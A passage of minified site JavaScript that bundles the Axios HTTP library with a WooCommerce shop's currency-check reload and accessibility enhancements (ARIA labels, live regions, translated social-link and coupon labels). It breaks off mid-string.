ct=Y.a.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const ut=Symbol("internals");function lt(t){return t&&String(t).trim().toLowerCase()}function dt(t){return!1===t||null==t?t:Y.a.isArray(t)?t.map(dt):String(t)}function ft(t,e,n,r,o){return Y.a.isFunction(r)?r.call(this,e,n):(o&&(e=n),Y.a.isString(e)?Y.a.isString(r)?-1!==e.indexOf(r):Y.a.isRegExp(r)?r.test(e):void 0:void 0)}class pt{constructor(t){t&&this.set(t)}set(t,e,n){const r=this;function o(t,e,n){const o=lt(e);if(!o)throw new Error("header name must be a non-empty string");const i=Y.a.findKey(r,o);(!i||void 0===r[i]||!0===n||void 0===n&&!1!==r[i])&&(r[i||e]=dt(t))}const i=(t,e)=>Y.a.forEach(t,(t,n)=>o(t,n,e));return Y.a.isPlainObject(t)||t instanceof this.constructor?i(t,e):Y.a.isString(t)&&(t=t.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim())?i((t=>{const e={};let n,r,o;return t&&t.split("\n").forEach((function(t){o=t.indexOf(":"),n=t.substring(0,o).trim().toLowerCase(),r=t.substring(o+1).trim(),!n||e[n]&&ct[n]||("set-cookie"===n?e[n]?e[n].push(r):e[n]=[r]:e[n]=e[n]?e[n]+", "+r:r)})),e})(t),e):null!=t&&o(e,t,n),this}get(t,e){if(t=lt(t)){const n=Y.a.findKey(this,t);if(n){const t=this[n];if(!e)return t;if(!0===e)return function(t){const e=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(t);)e[r[1]]=r[2];return e}(t);if(Y.a.isFunction(e))return e.call(this,t,n);if(Y.a.isRegExp(e))return e.exec(t);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,e){if(t=lt(t)){const n=Y.a.findKey(this,t);return!(!n||void 0===this[n]||e&&!ft(0,this[n],n,e))}return!1}delete(t,e){const n=this;let r=!1;function o(t){if(t=lt(t)){const o=Y.a.findKey(n,t);!o||e&&!ft(0,n[o],o,e)||(delete n[o],r=!0)}}return Y.a.isArray(t)?t.forEach(o):o(t),r}clear(t){const e=Object.keys(this);let n=e.length,r=!1;for(;n--;){const o=e[n];t&&!ft(0,this[o],o,t,!0)||(delete this[o],r=!0)}return r}normalize(t){const e=this,n={};return Y.a.forEach(this,(r,o)=>{const i=Y.a.findKey(n,o);if(i)return e[i]=dt(r),void delete e[o];const a=t?function(t){return t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,e,n)=>e.toUpperCase()+n)}(o):String(o).trim();a!==o&&delete e[o],e[a]=dt(r),n[a]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const e=Object.create(null);return Y.a.forEach(this,(n,r)=>{null!=n&&!1!==n&&(e[r]=t&&Y.a.isArray(n)?n.join(", "):n)}),e}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,e])=>t+": "+e).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...e){const n=new this(t);return e.forEach(t=>n.set(t)),n}static accessor(t){const e=(this[ut]=this[ut]={accessors:{}}).accessors,n=this.prototype;function r(t){const r=lt(t);e[r]||(!function(t,e){const n=Y.a.toCamelCase(" "+e);["get","set","has"].forEach(r=>{Object.defineProperty(t,r+n,{value:function(t,n,o){return this[r].call(this,e,t,n,o)},configurable:!0})})}(n,t),e[r]=!0)}return Y.a.isArray(t)?t.forEach(r):r(t),this}}pt.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),Y.a.freezeMethods(pt.prototype),Y.a.freezeMethods(pt);var ht=pt;function mt(t,e){const n=this||st,r=e||n,o=ht.from(r.headers);let i=r.data;return Y.a.forEach(t,(function(t){i=t.call(n,i,o.normalize(),e?e.status:void 0)})),o.normalize(),i}function bt(t){return!(!t||!t.__CANCEL__)}function vt(t,e,n){et.a.call(this,null==t?"canceled":t,et.a.ERR_CANCELED,e,n),this.name="CanceledError"}Y.a.inherits(vt,et.a,{__CANCEL__:!0});var gt=vt,yt=n(8);var wt=rt.isStandardBrowserEnv?{write:function(t,e,n,r,o,i){const a=[];a.push(t+"="+encodeURIComponent(e)),Y.a.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),Y.a.isString(r)&&a.push("path="+r),Y.a.isString(o)&&a.push("domain="+o),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){const e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}};function At(t,e){return t&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)?function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}(t,e):e}var Et=rt.isStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),e=document.createElement("a");let n;function r(n){let r=n;return t&&(e.setAttribute("href",r),r=e.href),e.setAttribute("href",r),{href:e.href,protocol:e.protocol?e.protocol.replace(/:$/,""):"",host:e.host,search:e.search?e.search.replace(/^\?/,""):"",hash:e.hash?e.hash.replace(/^#/,""):"",hostname:e.hostname,port:e.port,pathname:"/"===e.pathname.charAt(0)?e.pathname:"/"+e.pathname}}return n=r(window.location.href),function(t){const e=Y.a.isString(t)?r(t):t;return e.protocol===n.protocol&&e.host===n.host}}():function(){return!0};var xt=function(t,e){t=t||10;const n=new Array(t),r=new Array(t);let o,i=0,a=0;return e=void 0!==e?e:1e3,function(s){const c=Date.now(),u=r[a];o||(o=c),n[i]=s,r[i]=c;let l=a,d=0;for(;l!==i;)d+=n[l++],l%=t;if(i=(i+1)%t,i===a&&(a=(a+1)%t),c-o<e)return;const f=u&&c-u;return f?Math.round(1e3*d/f):void 0}};function St(t,e){let n=0;const r=xt(50,250);return o=>{const i=o.loaded,a=o.lengthComputable?o.total:void 0,s=i-n,c=r(s);n=i;const u={loaded:i,total:a,progress:a?i/a:void 0,bytes:s,rate:c||void 0,estimated:c&&a&&i<=a?(a-i)/c:void 0,event:o};u[e?"download":"upload"]=!0,t(u)}}var Ct="undefined"!=typeof XMLHttpRequest&&function(t){return new Promise((function(e,n){let r=t.data;const o=ht.from(t.headers).normalize(),i=t.responseType;let a;function s(){t.cancelToken&&t.cancelToken.unsubscribe(a),t.signal&&t.signal.removeEventListener("abort",a)}Y.a.isFormData(r)&&(rt.isStandardBrowserEnv||rt.isStandardBrowserWebWorkerEnv?o.setContentType(!1):o.setContentType("multipart/form-data;",!1));let c=new XMLHttpRequest;if(t.auth){const e=t.auth.username||"",n=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";o.set("Authorization","Basic "+btoa(e+":"+n))}const u=At(t.baseURL,t.url);function l(){if(!c)return;const r=ht.from("getAllResponseHeaders"in c&&c.getAllResponseHeaders());!function(t,e,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?e(new et.a("Request failed with status code "+n.status,[et.a.ERR_BAD_REQUEST,et.a.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):t(n)}((function(t){e(t),s()}),(function(t){n(t),s()}),{data:i&&"text"!==i&&"json"!==i?c.response:c.responseText,status:c.status,statusText:c.statusText,headers:r,config:t,request:c}),c=null}if(c.open(t.method.toUpperCase(),Z(u,t.params,t.paramsSerializer),!0),c.timeout=t.timeout,"onloadend"in c?c.onloadend=l:c.onreadystatechange=function(){c&&4===c.readyState&&(0!==c.status||c.responseURL&&0===c.responseURL.indexOf("file:"))&&setTimeout(l)},c.onabort=function(){c&&(n(new et.a("Request aborted",et.a.ECONNABORTED,t,c)),c=null)},c.onerror=function(){n(new et.a("Network Error",et.a.ERR_NETWORK,t,c)),c=null},c.ontimeout=function(){let e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded";const r=t.transitional||nt;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(new et.a(e,r.clarifyTimeoutError?et.a.ETIMEDOUT:et.a.ECONNABORTED,t,c)),c=null},rt.isStandardBrowserEnv){const e=(t.withCredentials||Et(u))&&t.xsrfCookieName&&wt.read(t.xsrfCookieName);e&&o.set(t.xsrfHeaderName,e)}void 0===r&&o.setContentType(null),"setRequestHeader"in c&&Y.a.forEach(o.toJSON(),(function(t,e){c.setRequestHeader(e,t)})),Y.a.isUndefined(t.withCredentials)||(c.withCredentials=!!t.withCredentials),i&&"json"!==i&&(c.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&c.addEventListener("progress",St(t.onDownloadProgress,!0)),"function"==typeof t.onUploadProgress&&c.upload&&c.upload.addEventListener("progress",St(t.onUploadProgress)),(t.cancelToken||t.signal)&&(a=e=>{c&&(n(!e||e.type?new gt(null,t,c):e),c.abort(),c=null)},t.cancelToken&&t.cancelToken.subscribe(a),t.signal&&(t.signal.aborted?a():t.signal.addEventListener("abort",a)));const d=function(t){const e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}(u);d&&-1===rt.protocols.indexOf(d)?n(new et.a("Unsupported protocol "+d+":",et.a.ERR_BAD_REQUEST,t)):c.send(r||null)}))};const Tt={http:yt.a,xhr:Ct};Y.a.forEach(Tt,(t,e)=>{if(t){try{Object.defineProperty(t,"name",{value:e})}catch(t){}Object.defineProperty(t,"adapterName",{value:e})}});var kt=t=>{t=Y.a.isArray(t)?t:[t];const{length:e}=t;let n,r;for(let o=0;o<e&&(n=t[o],!(r=Y.a.isString(n)?Tt[n.toLowerCase()]:n));o++);if(!r){if(!1===r)throw new et.a(`Adapter ${n} is not supported by the environment`,"ERR_NOT_SUPPORT");throw new Error(Y.a.hasOwnProp(Tt,n)?`Adapter '${n}' is not available in the build`:`Unknown adapter '${n}'`)}if(!Y.a.isFunction(r))throw new TypeError("adapter is not a function");return r};function Lt(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new gt(null,t)}function _t(t){Lt(t),t.headers=ht.from(t.headers),t.data=mt.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1);return kt(t.adapter||st.adapter)(t).then((function(e){return Lt(t),e.data=mt.call(t,t.transformResponse,e),e.headers=ht.from(e.headers),e}),(function(e){return bt(e)||(Lt(t),e&&e.response&&(e.response.data=mt.call(t,t.transformResponse,e.response),e.response.headers=ht.from(e.response.headers))),Promise.reject(e)}))}const Rt=t=>t instanceof ht?t.toJSON():t;function Ot(t,e){e=e||{};const n={};function r(t,e,n){return Y.a.isPlainObject(t)&&Y.a.isPlainObject(e)?Y.a.merge.call({caseless:n},t,e):Y.a.isPlainObject(e)?Y.a.merge({},e):Y.a.isArray(e)?e.slice():e}function o(t,e,n){return Y.a.isUndefined(e)?Y.a.isUndefined(t)?void 0:r(void 0,t,n):r(t,e,n)}function i(t,e){if(!Y.a.isUndefined(e))return r(void 0,e)}function a(t,e){return Y.a.isUndefined(e)?Y.a.isUndefined(t)?void 0:r(void 0,t):r(void 0,e)}function s(n,o,i){return i in e?r(n,o):i in t?r(void 0,n):void 0}const c={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(t,e)=>o(Rt(t),Rt(e),!0)};return Y.a.forEach(Object.keys(Object.assign({},t,e)),(function(r){const i=c[r]||o,a=i(t[r],e[r],r);Y.a.isUndefined(a)&&i!==s||(n[r]=a)})),n}const Pt={};["object","boolean","number","function","string","symbol"].forEach((t,e)=>{Pt[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});const Bt={};Pt.transitional=function(t,e,n){function r(t,e){return"[Axios v1.4.0] Transitional option '"+t+"'"+e+(n?". "+n:"")}return(n,o,i)=>{if(!1===t)throw new et.a(r(o," has been removed"+(e?" in "+e:"")),et.a.ERR_DEPRECATED);return e&&!Bt[o]&&(Bt[o]=!0,console.warn(r(o," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,o,i)}};var It={assertOptions:function(t,e,n){if("object"!=typeof t)throw new et.a("options must be an object",et.a.ERR_BAD_OPTION_VALUE);const r=Object.keys(t);let o=r.length;for(;o-- >0;){const i=r[o],a=e[i];if(a){const e=t[i],n=void 0===e||a(e,i,t);if(!0!==n)throw new et.a("option "+i+" must be "+n,et.a.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new et.a("Unknown option "+i,et.a.ERR_BAD_OPTION)}},validators:Pt};const Nt=It.validators;class Mt{constructor(t){this.defaults=t,this.interceptors={request:new tt,response:new tt}}request(t,e){"string"==typeof t?(e=e||{}).url=t:e=t||{},e=Ot(this.defaults,e);const{transitional:n,paramsSerializer:r,headers:o}=e;let i;void 0!==n&&It.assertOptions(n,{silentJSONParsing:Nt.transitional(Nt.boolean),forcedJSONParsing:Nt.transitional(Nt.boolean),clarifyTimeoutError:Nt.transitional(Nt.boolean)},!1),null!=r&&(Y.a.isFunction(r)?e.paramsSerializer={serialize:r}:It.assertOptions(r,{encode:Nt.function,serialize:Nt.function},!0)),e.method=(e.method||this.defaults.method||"get").toLowerCase(),i=o&&Y.a.merge(o.common,o[e.method]),i&&Y.a.forEach(["delete","get","head","post","put","patch","common"],t=>{delete o[t]}),e.headers=ht.concat(i,o);const a=[];let s=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(s=s&&t.synchronous,a.unshift(t.fulfilled,t.rejected))}));const c=[];let u;this.interceptors.response.forEach((function(t){c.push(t.fulfilled,t.rejected)}));let l,d=0;if(!s){const t=[_t.bind(this),void 0];for(t.unshift.apply(t,a),t.push.apply(t,c),l=t.length,u=Promise.resolve(e);d<l;)u=u.then(t[d++],t[d++]);return u}l=a.length;let f=e;for(d=0;d<l;){const t=a[d++],e=a[d++];try{f=t(f)}catch(t){e.call(this,t);break}}try{u=_t.call(this,f)}catch(t){return Promise.reject(t)}for(d=0,l=c.length;d<l;)u=u.then(c[d++],c[d++]);return u}getUri(t){return Z(At((t=Ot(this.defaults,t)).baseURL,t.url),t.params,t.paramsSerializer)}}Y.a.forEach(["delete","get","head","options"],(function(t){Mt.prototype[t]=function(e,n){return this.request(Ot(n||{},{method:t,url:e,data:(n||{}).data}))}})),Y.a.forEach(["post","put","patch"],(function(t){function e(e){return function(n,r,o){return this.request(Ot(o||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}Mt.prototype[t]=e(),Mt.prototype[t+"Form"]=e(!0)}));var qt=Mt;class Dt{constructor(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");let e;this.promise=new Promise((function(t){e=t}));const n=this;this.promise.then(t=>{if(!n._listeners)return;let e=n._listeners.length;for(;e-- >0;)n._listeners[e](t);n._listeners=null}),this.promise.then=t=>{let e;const r=new Promise(t=>{n.subscribe(t),e=t}).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t((function(t,r,o){n.reason||(n.reason=new gt(t,r,o),e(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}static source(){let t;return{token:new Dt((function(e){t=e})),cancel:t}}}var jt=Dt;const Ut={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ut).forEach(([t,e])=>{Ut[e]=t});var Ft=Ut;const zt=function t(e){const n=new qt(e),r=Object(Q.a)(qt.prototype.request,n);return Y.a.extend(r,qt.prototype,n,{allOwnKeys:!0}),Y.a.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return t(Ot(e,n))},r}(st);var Ht;zt.Axios=qt,zt.CanceledError=gt,zt.CancelToken=jt,zt.isCancel=bt,zt.VERSION="1.4.0",zt.toFormData=V.a,zt.AxiosError=et.a,zt.Cancel=zt.CanceledError,zt.all=function(t){return Promise.all(t)},zt.spread=function(t){return function(e){return t.apply(null,e)}},zt.isAxiosError=function(t){return Y.a.isObject(t)&&!0===t.isAxiosError},zt.mergeConfig=Ot,zt.AxiosHeaders=ht,zt.formToJSON=t=>ot(Y.a.isHTMLForm(t)?new FormData(t):t),zt.HttpStatusCode=Ft,zt.default=zt,Ht=currencylimiter,zt.post(Ht.resturl+"/check",{}).then((function(t){var e=0;t.data.dcurrency!==Ht.currency&&(e=window.sessionStorage.getItem("isReload")?parseInt(window.sessionStorage.getItem("isReload"))+1:1,window.sessionStorage.setItem("isReload",e),location.reload())}));var Wt,Yt=n(5),Qt=n.n(Yt);!function(){if(window.matchMedia("(prefers-reduced-motion: reduce)").matches||navigator.userAgent.includes("nvda")||"speechSynthesis"in window){d(),setInterval(d,2e3),jQuery(document).ready((function(t){var e=t(".woocommerce-error").text().toLowerCase();console.log("Error message:",e),e.includes("username")||e.includes("användarnamn")||e.includes("benutzername")?t("#username").focus():e.match(/[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}/)&&t("#password").focus();var n=document.querySelector("#kco-wc-form");if(n){"true"===n.getAttribute("aria-hidden")&&n.querySelectorAll("input, select, textarea, button, a, label, span").forEach((function(t){t.setAttribute("tabindex","-1"),t.setAttribute("aria-hidden","true")}));var r=document.querySelector(".storefront-handheld-footer-bar");r&&(r.setAttribute("aria-hidden","true"),r.querySelectorAll("input, select, textarea, button, a, label, span").forEach((function(t){t.setAttribute("tabindex","-1"),t.setAttribute("aria-hidden","true")})))}else console.warn("Klarna form not found.")}));var t={companyName:"Baltic",mobileBreakpoint:767,delays:{socialUpdate:[1e3,3e3],clearButtonDelay:150,cleanupDelay:1500,mutationDebounce:100,resizeDebounce:250},translations:{sv:{facebook:"[CompanyName] på Facebook",linkedin:"[CompanyName] på LinkedIn",instagram:"[CompanyName] på Instagram",youtube:"[CompanyName] på YouTube",twitter:"[CompanyName] på Twitter",copyrights:"Upphovsrättsinformation",payoption:"Betalningsalternativ",klarna:"Klarna betalningsalternativ"},en:{facebook:"[CompanyName] on Facebook",linkedin:"[CompanyName] on LinkedIn",instagram:"[CompanyName] on Instagram",youtube:"[CompanyName] on YouTube",twitter:"[CompanyName] on Twitter",copyrights:"Copyright information",payoption:"Payment options",klarna:"Klarna payment options"},de:{facebook:"[CompanyName] auf Facebook",linkedin:"[CompanyName] auf LinkedIn",instagram:"[CompanyName] auf Instagram",youtube:"[CompanyName] auf YouTube",twitter:"[CompanyName] auf Twitter",copyright:"Urheberrechtsinformationen",payoption:"Zahlungsoptionen",klarna:"Klarna Zahlungsoptionen"}},radioButtonTranslations:{sv:{sizeSelector:"Storlek - Välj ett alternativ"},en:{sizeSelector:"Size - Select an option"},de:{sizeSelector:"Größe - Wählen Sie eine Option"}},couponTranslations:{sv:{couponInputLabel:"Ange rabattkod eller kupong",couponInputPlaceholder:"Ange din rabattkod",couponValidateButton:"Validera rabattkod",couponDescription:"Rabattkod fält - en kod kan ej kombineras med andra rabatter"},en:{couponInputLabel:"Enter discount code or coupon",couponInputPlaceholder:"Enter your discount code",couponValidateButton:"Validate discount code",couponDescription:"Discount code field - one code cannot be combined with other discounts"},de:{couponInputLabel:"Rabattcode oder Gutschein eingeben",couponInputPlaceholder:"Geben Sie Ihren Rabattcode ein",couponValidateButton:"Rabattcode validieren",couponDescription:"Rabattcode Feld - ein Code kann nicht mit anderen Rabatten kombiniert werden"}}},e={liveRegion:null,isClearing:!1,observers:[],currentLanguage:null,initialized:!1,$:null},n={getCurrentLanguage:function(){if("undefined"!=typeof wpml_current_language)return wpml_current_language;var e=document.documentElement.lang;if(e){var n=e.substring(0,2).toLowerCase();if(t.translations[n])return n}var r=window.location.pathname.split("/").filter((function(t){return t}))[0];if(r&&t.translations[r])return r;var o=document.querySelector(".wpml-ls-current-language .wpml-ls-native, .wpml-ls-item-legacy-post-translations .wpml-ls-link, .wpml-ls-current-language strong");if(o)for(var i=o.textContent.toLowerCase(),a=0,s=Object.entries({svenska:"sv",swedish:"sv",english:"en",engelska:"en",deutsch:"de",tyska:"de",german:"de"});a<s.length;a++){var c=Qt()(s[a],2),u=c[0],l=c[1];if(i.includes(u))return l}var d=document.body.className,f=d.match(/wpml-(\w{2})/);if(f&&t.translations[f[1]])return f[1];var p=d.match(/locale-(\w{2})/);if(p&&t.translations[p[1]])return p[1];var h=document.querySelector('meta[name="language"], meta[http-equiv="content-language"]');if(h){var m=h.getAttribute("content").substring(0,2).toLowerCase();if(t.translations[m])return m}if(window.wpml_ajax_object&&window.wpml_ajax_object.current_language)return window.wpml_ajax_object.current_language;try{var b=localStorage.getItem("wpml_current_language");if(b&&t.translations[b])return b}catch(t){}return"sv"},getTranslations:function(){var e=this.getCurrentLanguage();return t.translations[e]||t.translations.sv},generateTitle:function(t,e){return t.replace("[CompanyName]",e)},isMobileView:function(){return window.innerWidth<=t.mobileBreakpoint},debounce:function(t,e){var n;return function(){for(var r=this,o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];var s=function(){clearTimeout(n),t.apply(r,i)};clearTimeout(n),n=setTimeout(s,e)}},createLiveRegion:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"assertive",n=document.getElementById(t);n&&n.remove();var r=document.createElement("div");return r.id=t,r.setAttribute("aria-live",e),r.setAttribute("aria-atomic","true"),r.className="sr-only",document.body.appendChild(r),r},addGlobalStyles:function(){if(!document.getElementById("accessibility-styles")){var t=document.createElement("style");t.id="accessibility-styles",t.textContent='\n                .sr-only {\n                    position: absolute !important;\n                    width: 1px !important;\n                    height: 1px !important;\n                    padding: 0 !important;\n                    margin: -1px !important;\n                    overflow: hidden !important;\n                    clip: rect(0, 0, 0, 0) !important;\n                    white-space: nowrap !important;\n                    border: 0 !important;\n                }\n                \n                // .copyright-text:focus,\n                // .klarna:focus,\n                // a:focus {\n                //     outline: 3px solid #005fcc !important;\n                //     outline-offset: 2px !important;\n                //     background-color: rgba(0, 95, 204, 0.1) !important;\n                // }\n                \n                .copyright-text[tabindex="0"],\n                .klarna[tabindex="0"] {\n                    cursor: pointer;\n                }\n                \n                /* WooCommerce form enhancements */\n                .woocommerce-form input[aria-required="true"] {\n                    border-left: 3px solid #e74c3c;\n                }\n                \n                .woocommerce-form input[aria-required="true"]:focus {\n                    border-left-color: #c0392b;\n                    box-shadow: 0 0 0 2px rgba(231, 76, 60, 0.2);\n                }\n                \n                .show-password-input {\n                    cursor: pointer;\n                    padding: 5px;\n                    border-radius: 3px;\n                    display: inline-flex;\n                    align-items: center;\n                    justify-content: center;\n                    min-width: 20px;\n                    min-height: 20px;\n                }\n                \n                .show-password-input:hover,\n                .show-password-input:focus {\n                    background-color: #f0f0f0;\n                    outline: 2px solid #005ccc;\n                }\n                \n                .show-password-input.password-visible {\n                    background-color: #e3f2fd;\n                }\n                \n                .woocommerce-form input[aria-invalid="true"] {\n                    border-color: #dc3545;\n                    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);\n                }\n\n                /* Accessible tooltips */\n                .accessible-tooltip {\n                    position: absolute;\n                    z-index: 1000;\n                    background: #333;\n                    color: white;\n                    padding: 8px 12px;\n                    border-radius: 4px;\n                    font-size: 14px;\n                    font-weight: normal;\n                    line-height: 1.4;\n                    white-space: nowrap;\n                    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);\n                    pointer-events: none;\n                    opacity: 0;\n                    transform: translateY(-8px);\n                    transition: opacity 0.2s ease, transform 0.2s ease;\n                    \n                    /* Position tooltip above element by default */\n                    bottom: calc(100% + 8px);\n                    left: 50%;\n                    transform: translateX(-50%) translateY(-8px);\n                }\n                .accessible-tooltip::after {\n                    content: \'\';\n                    position: absolute;\n                    top: 100%;\n                    left: 50%;\n                    margin-left: -5px;\n                    border: 5px solid transparent;\n                    border-top-color: #333;\n                }\n                \n                .accessible-tooltip.visible {\n                    opacity: 1;\n                    transform: translateX(-50%) translateY(0);\n                }\n\n                /* Position relative parent for tooltips */\n                a.cart,\n                .cart-button,\n                .search-icon,\n                .menu-trigger,\n                .user-icon {\n                    position: relative;\n                }\n\n                /* Ensure tooltip is visible on focus */\n                a:focus + .accessible-tooltip,\n                button:focus + .accessible-tooltip,\n                [tabindex]:focus + .accessible-tooltip {\n                    opacity: 1;\n                    transform: translateX(-50%) translateY(0);\n                }\n                \n                /* High contrast mode support */\n                @media (prefers-contrast: high) {\n                    .accessible-tooltip {\n                        background: black;\n                        border: 1px solid white;\n                    }\n                }\n\n                /* Reduce motion for users who prefer it */\n                @media (prefers-reduced-motion: reduce) {\n                    .accessible-tooltip {\n                        transition: none;\n                        transform: translateX(-50%);\n                    }\n                    \n                    .accessible-tooltip.visible {\n                        transform: translateX(-50%);\n                    }\n                }                \n            ',document.head.appendChild(t)}},safeQuerySelector:function(t){try{return document.querySelector(t)}catch(e){return console.warn("Invalid selector: ".concat(t),e),null}},safeQuerySelectorAll:function(t){try{return document.querySelectorAll(t)}catch(e){return console.warn("Invalid selector: ".concat(t),e),[]}},refreshLanguageAndUpdate:function(){e.currentLanguage=null;this.getCurrentLanguage();window.accessibilityManager&&(r.updateTitles(),void 0!==c&&c.setup(),i.initialize())}},r={selectors:{".et-social-facebook a, .et_pb_social_network_link.et-social-facebook a":"facebook",".et-social-linkedin a, .et_pb_social_network_link.et-social-linkedin a":"linkedin",".et-social-instagram a, .et_pb_social_network_link.et-social-instagram a":"instagram",".et-social-youtube a, .et_pb_social_network_link.et-social-youtube a":"youtube",".et-social-twitter a, .et_pb_social_network_link.et-social-twitter a":"twitter"},updateTitles:function(){var e=n.getTranslations();Object.entries(this.selectors).forEach((function(r){var o=Qt()(r,2),i=o[0],a=o[1];n.safeQuerySelectorAll(i).forEach((function(r){if(e[a]){var o=n.generateTitle(e[a],t.companyName);r.setAttribute("title",o),r.setAttribute("aria-label",o);var i=r.querySelector('span[aria-hidden="true"], .et_pb_social_media_follow_network_name');i&&(i.removeAttribute("aria-hidden"),i.textContent=o,i.className="sr-only")}}))}))},updateDiviSocialLinks:function(){n.safeQuerySelectorAll(".et_pb_social_media_follow a[title]").forEach((function(t){try{var e=t.getAttribute("title");if(e){e="Baltic on ".concat(e);var n=t.querySelector('span[aria-hidden="true"]');n&&(n.removeAttribute("aria-hidden"),n.textContent=e),t.setAttribute("aria-label",e)}}catch(t){console.warn("Error fixing social media link:",t)}}))},initialize:function(){var r=this;if(this.updateTitles(),this.updateDiviSocialLinks(),window.MutationObserver){var o=new MutationObserver(n.debounce((function(){r.updateTitles()}),500));o.observe(document.documentElement,{attributes:!0,attributeFilter:["lang","class"]}),o.observe(document.body,{attributes:!0,attributeFilter:["class"]}),e.observers.push(o)}n.safeQuerySelectorAll(".wpml-ls-item a, .wpml-ls-link, .language-switcher a").forEach((function(t){t.addEventListener("click",(function(){setTimeout((function(){n.refreshLanguageAndUpdate()}),1e3)}))})),t.delays.socialUpdate.forEach((function(t){setTimeout((function(){return r.updateTitles()}),t)})),setTimeout((function(){n.refreshLanguageAndUpdate()}),2e3)}},o={setup:function(){this.setupSearchResults(),this.setupClearButton(),this.setupSearchResultsAccessibility()},setupSearchResults:function(){var t=n.safeQuerySelector(".product-search-results");t&&t.setAttribute("role","status")},setupClearButton:function(){var t=n.safeQuerySelector(".product-search-field-clear");t&&(t.setAttribute("aria-label","Clear search field"),t.setAttribute("tabindex","0"),t.setAttribute("role","button"),t.removeEventListener("click",this.boundHandleClearClick),this.boundHandleClearClick=this.handleClearClick.bind(this),t.addEventListener("click",this.boundHandleClearClick))},handleClearClick:function(){var r=n.safeQuerySelector(".product-search-field"),o=n.safeQuerySelector(".product-search-field-clear");if(r&&o&&!e.isClearing){e.isClearing=!0,r.value="";var i=n.safeQuerySelector(".product-search-results-content");i&&(i.style.display="none"),e.liveRegion=n.createLiveRegion("search-clear-status"),setTimeout((function(){e.liveRegion&&(e.liveRegion.textContent="Search field cleared");var n=o.getAttribute("aria-label")||"Clear search field";o.setAttribute("aria-label","Search cleared - 